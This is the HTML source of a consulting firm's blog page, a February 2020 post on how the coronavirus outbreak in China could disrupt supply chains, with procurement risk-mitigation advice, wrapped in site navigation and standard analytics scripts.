

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/
body_size: 13206
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='daVXyK9NgkqNmGzzqro5mA=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="daVXyK9NgkqNmGzzqro5mA==">window.nonceForBEScripts = "daVXyK9NgkqNmGzzqro5mA==";</script>
    <script type="application/ld+json" nonce="daVXyK9NgkqNmGzzqro5mA==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/#article",
  "headline": "Coronavirus: Supply Chain Impact",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/#webpage"
  },
  
  
    "author": [      
      
        {
          "@type": "Person",
          "@id": "https://www.efficioconsulting.com/en-us/about-us/our-team/ben-lambert/#person",
          "name": "Ben Lambert",
          "jobTitle": "Principal",
          "url": "https://www.efficioconsulting.com/en-us/about-us/our-team/ben-lambert/",
          "worksFor": {
            "@id": "https://www.efficioconsulting.com#organization"
          }
        }
      
    ],
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2020-02-12T21:26:27+00:00",
  
    
      "dateModified": "2023-05-03T13:08:04.933214+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/",

  "inLanguage": "en-us",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Coronavirus.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Coronavirus: what&#x27;s the impact on your supply chain?",
  "articleSection": "Blog",

  
    "keywords": "
      
        Supply chain management
      

      
    ",
  

  "articleBody": "Coronavirus: what&#x27;s the impact on your supply chain?"
}


          

        ]
      }
    </script>

    
  <meta name="description" content="Coronavirus: what&#x27;s the impact on your supply chain?">


    <title>Coronavirus: Supply Chain Impact</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/blog/coronavirus-brace-impact/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/blog/coronavirus-brace-impact/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/blog/coronavirus-brace-impact/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/blog/coronavirus-brace-impact/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/blog/coronavirus-brace-impact/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/blog/coronavirus-brace-impact/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/resources/blog/coronavirus-brace-impact/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Coronavirus: Supply Chain Impact">
  <meta property="og:description" content="Coronavirus: what&#x27;s the impact on your supply chain?">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Coronavirus.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/blog/coronavirus-brace-impact/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/blog/coronavirus-brace-impact/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/blog/coronavirus-brace-impact/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/blog/coronavirus-brace-impact/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-xl-4 col col-sm-12 col-md-12 col-lg-4 col-xxl-4 col-12">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-xl-4 col col-sm-12 col-md-12 col-lg-4 col-xxl-4 col-12">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-378072"  style class="row">
  

  

  
      
      










  <div id="col-378073"  style class="col-xl-4 col col-sm-12 col-md-12 col-lg-4 col-xxl-4 col-12">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-378096" href="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-378076" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-378077" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-378078" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-378079" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-378080" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-378081" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-378082"  style class="col-xl-4 col col-sm-12 col-md-12 col-lg-4 col-xxl-4 col-12">
  
  
    






<div id="promo-378083" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-378084"  style class="col-xl-4 col col-sm-12 col-md-12 col-lg-4 col-xxl-4 col-12">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-378087" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-378088" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-378089" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-378090" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-378091" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-378092" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-378093" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-378094" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-lg-4 col-xl-4 col-12 col col-sm-12 col-md-12 col-xxl-4">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-lg-4 col-xl-4 col-12 col col-sm-12 col-md-12 col-xxl-4">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="daVXyK9NgkqNmGzzqro5mA==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Coronavirus: Brace for impact</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Blog
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Coronavirus.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p> </p>

<p><em>This blog post was published 12 February 2020, based on information available at that time.</em></p>

<p>China is the global hub of exports, as the only country in the world with more than 10% of merchandise exports. China is also one of the world’s fastest moving governments, building a hospital in 10 days with a Communist Party network that implements new directives … fast!</p>

<p>What happens when a virus emerges, and Xi Jinping warns that it is a “grave situation?” Everyone’s first priority is obviously human health, and the speed of mobilisation to treat and prevent further spread is impressive – we hope this goes well. Closer to home, can your supply chain adapt to this type of a shock? <strong>What's the impact on your <a href="https://www.efficioconsulting.com/en-gb/services/supply-chain-improvement/">supply chain</a>?</strong></p>

<p>The World Health Organisation (WHO) has praised “China’s speed, China’s scale, and China’s efficiency;” it has shut down cities the size of Paris or London, rapidly developed diagnostics and extended the biggest holiday of the year – the Chinese New Year. Imagine Christmas lasting until January 10<sup>th</sup> then factor in a 14-day quarantine, with some cities likely extending further holidays. To add to this, many people across China will have gone to their family homes, so companies in ‘open’ places may still have labour, parts and other shortages.</p>

<p>Many manufacturing companies have sprung into action, asking for stock levels and exposure analysis two or three tiers down in their supply chains. Even if stock is available, <a href="https://www.efficioconsulting.com/en-gb/services/logistics-and-supply-chain-optimisation/">logistics</a> is also becoming a challenge, with air, rail and ocean cargo showing signs of strain according to <a href="https://www.supplychaindive.com/news/hyundai-stops-production-korea-coronavirus-supply/571694/">supply chain drive</a>. Additionally, goods that you might not have anticipated are shifting – your suppliers being local may not be enough. As buffer stocks built up to account for reduced production over Chinese New Year run down, manufacturers or capital equipment purchasers across Europe will start to see the impact of Coronavirus on their business.</p><h3>Mitigate the risks</h3>

<p>The best procurement advice for companies is the same as the best advice to individuals: practice good hygiene. For individuals, this means washing your hands often, covering coughs and self-isolating if you’ve been to impacted areas. For procurement, the list is similarly familiar: know your suppliers – both on spend and segmenting for business criticality – and keep information flowing through performance management or forecasting. Additionally, have second sources warm in the event of prolonged disruption, particularly if dual supply is planned for a different region as part of your category strategy. Be honest and pragmatic about impacts – for example, we have had several consultants working from home for a period. Keep on top of the latest news, using both news articles and procurement focused research like <a href="https://www.beroeinc.com/blog/wuhan-virus-scare-category-impact-assessment/">Beroe’s blogs</a>.</p>

<p>As the exponential growth of the Coronavirus continues, consider taking some time to plan for something medium-term – much like the 8-month duration of the SARS episode – and identify issues that might emerge. The electronics supply chain has become very adept at keeping security of supply, particularly if volumes, security stock or other contractual agreements have been committed. But can it manage if the restrictions last 8-16 weeks? You may have a globally mobile team, or events planned in China – both Formula One and the Olympics are rumoured to be facing disruption. How might that impact your sales, technical support or supplier qualification programme? It may be time to launch rapid sourcing for key categories to provide backup solutions, as others in the market may already be doing.</p>

<p>We’ve seen the government of the most populous country in the world spring into action. Have you got the expertise, insights and technology to do the same?</p>

        </section>
        <aside class="side-col">

          





  

  

  <section id="people-carousel-5141" class="carousel flickity-layout related-people default-layout ">
    <div class="container">

      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          <div class="person-card carousel-cell">
            

  <dl class="row">

    <dt>Image</dt>
    <dd>
      
      <a href="/en-us/about-us/our-team/ben-lambert/">
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ac/c4/acc421ac-d9e3-4db9-b6ff-7a04d16b4640/ben_lambert.png__460x460_crop_subject_location-400%2C200_subsampling-2_upscale.webp" />
        <span class="visually-hidden">Visit Ben Lambert's profile</span>
      </a>
    </dd>

    <dt>Name</dt>
    <dd class="author-name">
      <h3>Ben Lambert</h3>
    </dd>

    
      <dt>Function</dt>
      <dd class="function">Principal</dd>
    

    

    <dt>Visit Profile</dt>
    <dd class="author-link col-4">
      <a href="/en-us/about-us/our-team/ben-lambert/" 
        class="icon-link round user"
         data-ga4-event="person_click" 




	data-ga4-person_name="Ben Lambert" 



















      >
        <span>Visit Ben Lambert's profile</span>
      </a>
    </dd>

    <dt>Email address</dt>
    <dd class="author-email col-4">
      <a href="#" data-bs-toggle="modal" data-bs-target="#ben-lambert-modal" class="icon-link round email">
        <span>Contact Ben.Lambert@efficioconsulting.com</span>
      </a>
    </dd>

    
      <dt>LinkedIn</dt>
      <dd class="author-linkedin col-4">
        <a href="https://www.linkedin.com/in/benjamin-lambert/" target="_blank" class="icon-link round linkedin">
          
            <span>Visit Ben Lambert's LinkedIn profile</span>
          
        </a>
      </dd>
    

  </dl>





          </div>
        

      </div>

      

      

    </div>
  </section>




          
            
            <nav class="nav-list">
  <h2>How we help</h2>
  <ul class="arrow-list">
    
      <li><a href="/en-us/how-we-help/supply-chain-management/">Supply chain management</a></li>
    
  </ul>
</nav>

          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-5141" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Related articles</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/81/7d/817d1ee8-325e-4a5d-a36e-527a6766d3fd/istock-1939503243.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="What’s ahead for procurement leaders in 2026">

      

      <div class="card-body">
        <h4 class="card-title">
          
            What’s ahead for procurement leaders in 2026
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Discover key 2026 procurement and supply chain trends across sectors. Learn how leaders can boost resilience, leverage data and…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/whats-ahead-for-procurement-leaders-in-2026/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/e4/42/e4422e94-2052-4829-a84e-a18b67bef4ad/istock-540394054.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="The “Liberation Day” supply chain shock: What’s next for procurement leaders?">

      

      <div class="card-body">
        <h4 class="card-title">
          
            The “Liberation Day” supply chain shock: What’s next for procurement leaders?
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">President Trump’s “Liberation Day” tariff announcement is a turning point for global supply chains, with dramatic implications.…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/the-liberation-day-supply-chain-shock-whats-next-for-procurement-leaders/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/43/3d/433da841-96bb-4026-935a-6b7a9b76c318/istock-2194395802.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Navigating tariff exposure: Benchmarking your portfolio for competitive advantage">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Navigating tariff exposure: Benchmarking your portfolio for competitive advantage
          
        </h4>
        <p class="card-text type">
          
            Webinar
          
        </p>
        <p class="card-text lead-in">Learn how to assess your tariff exposure, benchmark against competitors, and protect your margins with insights from Efficio’s …</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/navigating-tariff-exposure-benchmarking-your-portfolio-for-competitive-advantage/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Previous</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Next</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-us/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331652"  style class="row-cols-lg-5 row-cols-md-3 row-cols-xxl-5 row row-cols-1 row-cols-xl-5 row-cols-sm-2">
  

  

  
      
      










  <div id="col-331653"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
